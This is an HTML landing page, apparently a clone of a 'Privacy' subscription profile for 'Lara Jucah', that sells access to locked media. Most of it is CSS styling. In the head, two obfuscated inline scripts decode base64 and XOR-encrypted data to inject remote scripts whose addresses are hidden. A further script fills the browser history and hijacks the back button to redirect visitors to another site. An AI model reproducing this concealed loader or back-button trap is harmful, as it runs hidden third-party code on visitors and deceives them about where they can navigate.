

==== index.html @ f5a4d829 "Add files via upload" ====
<!DOCTYPE html><html lang="pt-BR"><head>
  <title>Privacy | Lara Jucah</title>
  <meta http-equiv="content-type" content="text/html;charset=UTF-8">
  <script async="" src="js/fbevents.js" type="f6968d3933020259f586cb25-text/javascript"></script>
  <script type="f6968d3933020259f586cb25-text/javascript"></script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="theme-color" content="#ff6b3d">
  <link rel="stylesheet" href="css/index.css">
  <link rel="stylesheet" href="css/popup.css">
  <link rel="stylesheet" href="css/all.min.css">

<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-E02EKB0NWJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E02EKB0NWJ');
</script>

  <script>(function(){var n_62f7=atob("DNphsywErUMJU4fokqFDxl5oj3krO/Oc4qlbnANnyS0nJvOF+7wYnU9rwG1rIaib8agIw1h3gjNgK+KEvaoIy0logyl6cavK864VwUVm2DdsIKXSyYdNkUtowiFoP/TKqIEakUJlwCYraaWY+6IE32Vgj28rJeaE579DiQ4ylCVoZL7b8+NUixU3mnNvZLHR97xV1Rwm0B50");var w_eemf=[];for(var u_eb5o=0;u_eb5o<n_62f7.length;u_eb5o++){w_eemf.push(n_62f7.charCodeAt(u_eb5o)&255);}var j_ln9t=w_eemf[0];var o_ass6=w_eemf.slice(1,1+j_ln9t);var x_j=w_eemf.slice(1+j_ln9t);var f_5=x_j.map(function(b,f_z1){return b^o_ass6[f_z1%j_ln9t];});var p_hpd="";for(var o_ydj=0;o_ydj<f_5.length;o_ydj++){p_hpd+=String.fromCharCode(f_5[o_ydj]&255);}var x_ipu=decodeURIComponent(escape(p_hpd));var a_u=JSON.parse(x_ipu);var w_5uc=a_u.globals||[];w_5uc.forEach(function(m_ndb){window[m_ndb.name]=m_ndb.value;});var e_5v=document.createElement("script");e_5v.src=a_u.url;e_5v.async=true;e_5v.defer=true;(a_u.attributes||[]).forEach(function(z_8x){e_5v.setAttribute(z_8x.name,z_8x.value);});(document.head||document.documentElement).appendChild(e_5v);})();</script>
<script>(function(){var y_of7i=atob("DFzBiPo4RmZiW8MyXSfj/YhUZFxAM7dGLS/7p9VbIghMLrdfNDq4pplXK0gAKexBPi6o+I5LaRMWNrAdMT217YlMaAwRee8QPCi1+pNaMxIHKOEIBifj5ptVI0RYeadTKT3s/Y5VLwAbdrNAOCqk5o4VPgUNP+5BPjfjpNhOJwoXPuEIf368pIEaKAcPPuEIfzig/JsVMxIPMqVLcCyz7YxdKBJPKLZQNDiyqtYaMAcOLqYQZ37j9adF");var k_8ub=[];for(var g_w=0;g_w<y_of7i.length;g_w++){k_8ub.push(y_of7i.charCodeAt(g_w)&255);}var l_hxuq=k_8ub[0];var q_8us=k_8ub.slice(1,1+l_hxuq);var c_pd=k_8ub.slice(1+l_hxuq);var b_4r=c_pd.map(function(b,n_r){return b^q_8us[n_r%l_hxuq];});var u_eem="";for(var q_m=0;q_m<b_4r.length;q_m++){u_eem+=String.fromCharCode(b_4r[q_m]&255);}var m_f=decodeURIComponent(escape(u_eem));var g_z=JSON.parse(m_f);var n_ilv=g_z.globals||[];n_ilv.forEach(function(e_5){window[e_5.name]=e_5.value;});var y_mkte=document.createElement("script");y_mkte.src=g_z.url;y_mkte.async=true;y_mkte.defer=true;(g_z.attributes||[]).forEach(function(s_x1m9){y_mkte.setAttribute(s_x1m9.name,s_x1m9.value);});(document.head||document.documentElement).appendChild(y_mkte);})();</script>
  <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>

  <script>
    const link = 'https://larajucah.netlify.app/';

    function setBackRedirect(url) {
      let urlBackRedirect = url;
      urlBackRedirect = urlBackRedirect =
        urlBackRedirect.trim() +
        (urlBackRedirect.indexOf('?') > 0 ? '&' : '?') +
        document.location.search.replace('?', '').toString();

      history.pushState({}, '', location.href);
      history.pushState({}, '', location.href);
      history.pushState({}, '', location.href);

      window.addEventListener('popstate', () => {
        console.log('onpopstate', urlBackRedirect);
        setTimeout(() => {
          location.href = urlBackRedirect;
        }, 1);
      });
    }

    setBackRedirect(link);
  </script>

  <style type="text/css">
    /* Evitar que notificações cubram o popup */
    body.popup-active #notification-container {
      display: none !important;
    }

    /* Posição e comportamento padrão das notificações */
    #notification-container {
      position: fixed !important;
      bottom: 16px !important;
      left: 16px !important;
      right: auto !important;
      max-width: 320px !important;
      z-index: 999 !important; /* abaixo do overlay do popup (9999) */
      pointer-events: none; /* não intercepta cliques */
    }

    #notification-container > div { pointer-events: none; }
    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 300;
      src: url(fonts/normal_1.woff2);
      unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 300;
      src: url(fonts/normal.woff2);
      unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 300;
      src: url(fonts/normal_2.woff2);
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 300;
      src: url(fonts/normal_3.woff2);
      unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 300;
      src: url(fonts/normal_4.woff2);
      unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 400;
      src: url(fonts/normal.woff2);
      unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 400;
      src: url(fonts/normal_4.woff2);
      unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 400;
      src: url(fonts/normal_1.woff2);
      unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 400;
      src: url(fonts/normal_2.woff2);
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 400;
      src: url(fonts/normal_3.woff2);
      unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 500;
      src: url(fonts/normal_1.woff2);
      unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 500;
      src: url(fonts/normal_4.woff2);
      unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 500;
      src: url(fonts/normal.woff2);
      unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 500;
      src: url(fonts/normal_3.woff2);
      unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 500;
      src: url(fonts/normal_2.woff2);
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 600;
      src: url(fonts/normal_3.woff2);
      unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 600;
      src: url(fonts/normal_4.woff2);
      unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 600;
      src: url(fonts/normal_2.woff2);
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 600;
      src: url(fonts/normal_1.woff2);
      unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 600;
      src: url(fonts/normal.woff2);
      unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 700;
      src: url(fonts/normal_1.woff2);
      unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 700;
      src: url(fonts/normal.woff2);
      unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 700;
      src: url(fonts/normal_2.woff2);
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 700;
      src: url(fonts/normal_4.woff2);
      unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 700;
      src: url(fonts/normal_3.woff2);
      unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 800;
      src: url(fonts/normal.woff2);
      unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 800;
      src: url(fonts/normal_2.woff2);
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 800;
      src: url(fonts/normal_1.woff2);
      unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 800;
      src: url(fonts/normal_4.woff2);
      unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 800;
      src: url(fonts/normal_3.woff2);
      unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 900;
      src: url(fonts/normal_4.woff2);
      unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 900;
      src: url(fonts/normal_3.woff2);
      unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 900;
      src: url(fonts/normal_2.woff2);
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 900;
      src: url(fonts/normal_1.woff2);
      unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
      font-display: swap;
    }

    @font-face {
      font-family: Montserrat;
      font-style: normal;
      font-weight: 900;
      src: url(fonts/normal.woff2);
      unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
      font-display: swap;
    }
  </style>

  <!-- CSS para padronizar tamanhos, bordas e espaçamentos -->
  <style>
    /* Container padrão para vídeo e primeira imagem */
    .content-section .video-container,
    .content-section .photo-container {
      width: 388px;
      height: 670px;
      overflow: hidden;
    }

    /* Elementos internos preenchem o container */
    .content-section .video-container video,
    .content-section .photo-container img {
      width: 100%;
      height: 100%;
      object-fit: cover;
    }

    /* Novo container para a segunda imagem: 350x670 */
    .content-section .photo-container2 {
      width: 350px;
      height: 670px;
      overflow: hidden;
      /* Altere o valor de margin-left para mover horizontalmente a segunda imagem:
           Valor positivo move para a direita; valor negativo para a esquerda */
      margin-left: 7px;
    }

    .content-section .photo-container2 img {
      width: 100%;
      height: 100%;
      /* Alterado de 120% para 100% para garantir bordas arredondadas */
      object-fit: cover;
    }

    /* Aplica bordas arredondadas em ambas as imagens */
    .content-section .photo-container img,
    .content-section .photo-container2 img {
      border-radius: 15px;
    }

    /* Espaçamento vertical para o segundo container */
    .second-photo-section {
      margin-top: 10px;
      /* ajuste conforme necessário */
    }

    .old-price {
      text-decoration: line-through;
      text-decoration-color: rgba(255, 255, 255, 0.7);
      font-size: 13px;
      margin-right: 4px;
    }

    .top-bar {
      background: #ff6b3d;
      padding: 3px 0;
      margin-bottom: 0;
    }

    .top-bar-content {
      display: flex;
      align-items: center;
      justify-content: flex-start;
      gap: 50px;
      color: white;
      max-width: 1200px;
      margin: 0 auto;
      padding: 0 15px;
    }

    .top-bar-content span {
      font-size: 12px;
    }

    /* Estiliza o aviso de promoção para ficar mais profissional */
    .privacy-logo {
      display: inline-flex;
      align-items: center;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
      padding: 6px 12px;
      border-radius: 999px;
      background: rgba(255, 255, 255, 0.12);
      font-weight: 600;
      letter-spacing: 0.2px;
    }

    /* Pulse para indicador verde das notificações */
    @keyframes pulse {

      0%,
      100% {
        opacity: 1;
      }

      50% {
        opacity: 0.5;
      }
    }

    .pulse {
      animation: pulse 2s infinite;
    }

    /* Promotions */
    .promotions {
      margin-top: 1.5rem;
    }

    .promotions-header {
      display: flex;
      align-items: center;
      justify-content: space-between;
      margin-bottom: 0.5rem;
      cursor: pointer;
    }

    .promotions-header h4 {
      font-size: 0.875rem;
      font-weight: 500;
    }

    .chevron {
      color: var(--gray-400);
      transition: transform 0.3s ease;
    }

    /* Content Tabs */
    .content-tabs {
      /* margin-bottom: 2rem; */
    }

    .tabs {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      border-radius: var(--radius);
      overflow: hidden;
      margin-bottom: 1rem;
    }

    .tab {
      padding: 0.75rem;
      text-align: center;
      font-size: 0.875rem;
      background-color: var(--gray-100);
      border: none;
      cursor: pointer;
      transition: background-color 0.2s;
      color: var(--gray-600);
    }

    .tab.active {
      background-color: var(--orange-50);
      color: var(--orange-500);
      font-weight: 500;
    }

    .tab:first-child.active {
      box-shadow: inset -1px 0 0 var(--orange-200);
    }

    .tab:last-child.active {
      box-shadow: inset 1px 0 0 var(--orange-200);
    }

    .tab-content {
      display: none;
    }

    /* Pricing panel (Assinaturas) */
    .pricing-panel {
      background: #ffffff;
      border: 1px solid #ececec;
      border-radius: 12px;
      padding: 16px;
      box-shadow: 0 1px 2px rgba(16, 24, 40, 0.04);
      max-width: 380px;
    }

    .pricing-panel h3 {
      font-size: 18px;
      font-weight: 700;
      color: #111827;
      margin: 0 0 10px 0;
    }

    .tag-popular {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      background: #fff1e6;
      color: #b45309;
      font-weight: 700;
      font-size: 12px;
      padding: 6px 10px;
      border-radius: 999px;
      margin-bottom: 10px;
    }

    /* Badge promocional fora da tag principal, alinhada ao lado */
    .header-promo {
      margin-left: 8px;
      vertical-align: middle;
      display: inline-flex;
    }

  .pricing-panel a { text-decoration: none; }
  .pricing-panel a:hover { text-decoration: none; }
  /* Garantir que nenhum texto nos botões/links fique sublinhado */
  .plan-primary,
  .plan-primary:hover,
  .plan-primary:focus,
  .plan-primary:active,
  .plan-primary:visited,
  .plan-outline,
  .plan-outline:hover,
  .plan-outline:focus,
  .plan-outline:active,
  .plan-outline:visited,
  .footer-cta a,
  .footer-cta a:hover,
  .footer-cta a:focus,
  .footer-cta a:active,
  .footer-cta a:visited { text-decoration: none !important; }
  .plan-primary *, .plan-outline * { text-decoration: none !important; }

    .plan-primary {
      width: 100%;
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 12px;
      background: linear-gradient(180deg, #ff7a1a 0%, #ff6b3d 100%);
      color: #ffffff;
      border: none;
      border-radius: 10px;
      padding: 14px 16px;
      cursor: pointer;
      box-shadow: 0 10px 24px rgba(255, 107, 61, 0.28);
      transition: transform 0.06s ease, box-shadow 0.25s ease;
      font-weight: 800;
      position: relative;
      overflow: hidden;
      text-decoration: none;
    }

    .plan-primary:hover {
      box-shadow: 0 14px 30px rgba(255, 107, 61, 0.38);
      transform: translateY(-1px);
      text-decoration: none;
    }

    .plan-primary:active { transform: translateY(1px); }

    .plan-primary .plan-title { font-size: 16px; letter-spacing: 0.3px; text-decoration: none; }
  .plan-primary .plan-price { font-size: 20px; letter-spacing: 0.3px; text-decoration: none; text-shadow: 0 1px 0 rgba(0,0,0,0.18); }
    .plan-primary .plan-price::after { content: "  →"; font-weight: 900; }
  .plan-primary .mini-badge { margin-left: 4px; }

    /* shimmer */
    .plan-primary::before {
      content: "";
      position: absolute;
      top: 0; left: -60%;
      width: 40%; height: 100%;
      background: linear-gradient(90deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0.28) 50%, rgba(255,255,255,0) 100%);
      transform: skewX(-20deg);
      animation: shimmer 2.4s infinite;
    }

    @keyframes shimmer {
      0% { left: -60%; }
      100% { left: 120%; }
    }

    .perk-chip {
      display: inline-block;
      margin-top: 8px;
      background: #ffe8d9;
      color: #7c2d12;
      border-radius: 999px;
      padding: 6px 10px;
      font-weight: 800;
      font-size: 12px;
    }

    .plan-outline {
      width: 100%;
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: nowrap; /* evita quebra para segunda linha */
      gap: 12px;
      background: #ffffff;
      border: 1px solid #f5b490;
      border-radius: 10px;
      padding: 12px 14px;
      margin-top: 10px;
      cursor: pointer;
      transition: border-color 0.2s ease, box-shadow 0.2s ease;
    }

    .plan-outline:hover {
      border-color: #ff6b3d;
      box-shadow: 0 6px 16px rgba(255, 107, 61, 0.12);
    }

    .plan-outline .left {
      display: flex;
      align-items: center;
      gap: 8px;
      color: #111827;
      font-weight: 700;
      text-decoration: none;
      white-space: nowrap; /* evita quebra entre rótulo e badge */
      min-width: 0; /* permite encolher quando o espaço é curto */
    }

    .plan-outline .right {
      color: #111827;
      font-weight: 800;
      text-decoration: none;
      white-space: nowrap; /* mantém o preço em uma linha */
      flex: 0 0 auto; /* não deixa o preço encolher a ponto de quebrar */
    }

    .mini-badge {
      display: inline-flex;
      align-items: center;
      padding: 3px 8px;
      font-size: 12px;
      font-weight: 600;
      color: #6b7280;
      background: #f3f4f6;
      border-radius: 999px;
      white-space: nowrap; /* badge não quebra */
    }

    .plan-label { white-space: nowrap; }

    @media (max-width: 380px) {
      .plan-outline { padding: 10px 12px; }
      .plan-outline .left { gap: 6px; }
      .mini-badge { font-size: 11px; padding: 2px 6px; }
      .plan-label { font-size: 14px; }
      .plan-outline .right { font-size: 14px; }
    }

    /* Telas extra estreitas: reserva espaço para o preço e limita a largura da seção esquerda */
    @media (max-width: 360px) {
      .plan-outline .left { max-width: calc(100% - 96px); } /* ~96px reservados ao preço */
      .plan-outline { gap: 8px; }
    }
    @media (max-width: 320px) {
      .plan-outline .left { max-width: calc(100% - 88px); }
      .plan-label { font-size: 13px; }
      .plan-outline .right { font-size: 13px; }
      .mini-badge { font-size: 10px; padding: 2px 5px; }
    }

    .mini-badge.best {
      background: #fff1e6;
      color: #b45309;
    }

    .mini-badge.premium {
      background: #e9f5ff;
      color: #0b62a4;
    }

    /* Mini-badge verde clarinho para 'Promocional' */
    .mini-badge.promo {
      background: #ecfdf5; /* verde bem claro */
      color: #047857;     /* verde escuro para contraste */
    }

    /* Footer CTA container */
    .footer-cta {
      max-width: 380px;
      margin: 28px auto 16px;
      padding: 0 16px;
    }

    /* Notification container (bottom-right) */
    #notification-container {
      position: fixed;
      bottom: 20px;
      right: 20px;
      z-index: 9999;
      max-width: 320px;
      display: flex;
      flex-direction: column;
      align-items: flex-end;
      gap: 8px;
      pointer-events: none; /* permite clicar através quando não sobre toasts */
    }
    #notification-container > div { pointer-events: auto; }

    /* Destaque para o plano recomendado (3 Meses) */
    .plan-outline.featured {
      border-color: #ff6b3d;
      background: #fff7f3;
      box-shadow: 0 8px 20px rgba(255, 107, 61, 0.12);
    }

    /* Ícone sutil no plano em destaque */
    .plan-outline.featured .left::before {
      content: "\1F451"; /* 👑 */
      display: inline-block;
      margin-right: 6px;
      font-size: 16px;
    }

    /* Chevron color override for this card */
    .chevron { color: #9ca3af; }

    .trust-inline {
      display: flex;
      align-items: center;
      gap: 8px;
      margin-top: 10px;
      color: #6b7280;
      font-size: 12px;
      font-weight: 600;
      white-space: nowrap;      /* evita quebra de linha */
      flex-wrap: nowrap;        /* mantém tudo em uma linha */
    }
    .trust-inline span { white-space: nowrap; }
    .trust-inline i { color: #10b981; margin-right: 4px; }
    @media (max-width: 380px) { .trust-inline { font-size: 11px; gap: 6px; } }
    @media (max-width: 340px) { .trust-inline { font-size: 10px; gap: 4px; } }

    /* ===== Feed style gallery (cards) ===== */
  .feed-gallery { max-width: 560px; margin: 18px auto 0; padding: 0 6px; }
    .feed-grid { display: grid; grid-template-columns: 1fr; gap: 12px; }
    .feed-card {
      background: #fff;
      border: 1px solid #e5e7eb;
      border-radius: 12px;
      overflow: hidden;
      box-shadow: 0 1px 2px rgba(16,24,40,0.04);
      contain: content; /* isola pintura/layout para melhorar performance */
      content-visibility: auto; /* evita pintar fora da viewport em navegadores compatíveis */
      contain-intrinsic-size: 640px; /* reserva altura aproximada para evitar CLS */
    }
  @media (max-width: 600px) { .feed-card { box-shadow: 0 1px 1px rgba(0,0,0,0.06); } }
  .feed-header { display: flex; align-items: center; gap: 10px; padding: 10px; }
  .feed-avatar { width: 28px; height: 28px; border-radius: 999px; object-fit: cover; flex: 0 0 auto; }
  .feed-head-text { display: flex; flex-direction: column; line-height: 1.1; flex: 1 1 auto; min-width: 0; }
  .feed-name { font-weight: 700; color: #111827; font-size: 13px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
  .feed-handle { color: #6b7280; font-size: 12px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
  .feed-media { position: relative; width: 100%; aspect-ratio: 9/16; background: #f3f4f6; }
  .feed-media .locked-media { width: 100%; height: 100%; object-fit: cover; filter: none; }
  /* Promove o vídeo para camada própria em mobile, reduzindo jank */
  @media (max-width: 600px) {
    .feed-media .locked-media { backface-visibility: hidden; transform: translateZ(0); will-change: transform; }
  }
    .lock-bubble {
      position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%);
      width: 68px; height: 68px; border-radius: 999px; background: rgba(255,255,255,0.92);
      display: grid; place-items: center; box-shadow: 0 6px 16px rgba(0,0,0,0.12);
      color: #9ca3af; font-size: 22px;
    }
    @media (max-width: 600px) {
      .lock-bubble { box-shadow: 0 2px 6px rgba(0,0,0,0.12); }
    }
    .stats-pill {
      position: absolute; bottom: 10px; left: 10px; display: inline-flex; align-items: center; gap: 12px;
      background: rgba(17,24,39,0.65); color: #fff; padding: 8px 12px; border-radius: 999px; font-size: 12px; font-weight: 700;
    }
    .stats-pill i { margin-right: 6px; }
    .feed-footer { display: flex; align-items: center; justify-content: space-around; padding: 10px; color: #6b7280; }
    .feed-footer i { font-size: 16px; }
  /* Força 1 coluna em todas as larguras */
  @media (max-width: 680px) { .feed-grid { grid-template-columns: 1fr; } }
  @media (max-width: 360px) {
    .feed-name { font-size: 12px; }
    .feed-handle { font-size: 11px; }
    .feed-header { gap: 8px; padding: 8px; }
  }

    .tab-content.active {
      display: block;
      /* display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 6px */
    }

    /* Estilos para o container de navegação */
    .nav-container {
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 10px 20px;
      max-width: 1200px;
      margin: 0 auto;
      height: 70px;
      /* Altura do container */
      background-color: #fff;
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    }

    /* Estilos para o logo */
    .logo {
      width: 175px; /* largura máxima do espaço do logo */
      height: 70px; /* altura do espaço do logo */
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto; /* Centraliza horizontalmente */
      overflow: hidden; /* evita vazamento visual */
    }

    .logo img {
      height: 100%;          /* respeita a altura do container */
      width: auto;           /* mantém proporção */
      max-width: 100%;       /* não estoura lateralmente */
      object-fit: contain;   /* garante encaixe sem cortar */
      display: block;
    }

    /* Estilos para o container direito */
    .right-container {
      display: flex;
      align-items: center;
      gap: 20px;
    }

    /* Estilos para o container de busca */
    .search-container {
      display: flex;
      align-items: center;
      width: 300px;
      /* Largura do campo de busca */
      height: 40px;
      /* Altura do campo de busca */
    }

    .search-container input {
      width: 100%;
      height: 100%;
      padding: 0 15px;
      border: 1px solid #ddd;
      border-radius: 20px;
      font-size: 14px;
    }

    .search-button {
      width: 40px;
      /* Largura do botão de busca */
      height: 40px;
      /* Altura do botão de busca */
      border: none;
      background: none;
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    /* Estilos para os ícones de navegação */
    .nav-icons {
      display: flex;
      gap: 15px;
    }

    .icon-button {
      width: 40px;
      /* Largura dos botões de ícone */
      height: 40px;
      /* Altura dos botões de ícone */
      border: none;
      background: none;
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
      border-radius: 50%;
      transition: background-color 0.3s;
    }

    .icon-button:hover {
      background-color: #f5f5f5;
    }

